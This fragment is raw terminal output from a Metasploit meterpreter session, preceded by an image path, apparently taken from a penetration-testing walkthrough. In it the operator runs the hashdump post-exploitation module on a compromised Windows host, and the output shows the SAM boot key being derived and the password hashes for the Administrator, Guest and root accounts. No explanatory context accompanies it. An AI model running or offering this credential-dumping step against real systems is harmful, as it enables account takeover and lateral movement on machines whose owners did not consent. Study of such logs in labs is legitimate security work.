 meterpreter > run post/windows/gather/hashdump
[*] Obtaining the boot key...
[*] Calculating the hboot key using SYSKEY ad8af1bd0deedf0d689530b5e3af0bd5...
[*] Obtaining the user list and keys...
[*] Decrypting user keys...
[*] Dumping password hints...
No users with password hints on this system
[*] Dumping password hashes...
Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
root:1000:aad3b435b51404eeaad3b435b51404ee:afc44ee7351d61d00698796da06b1ebf:::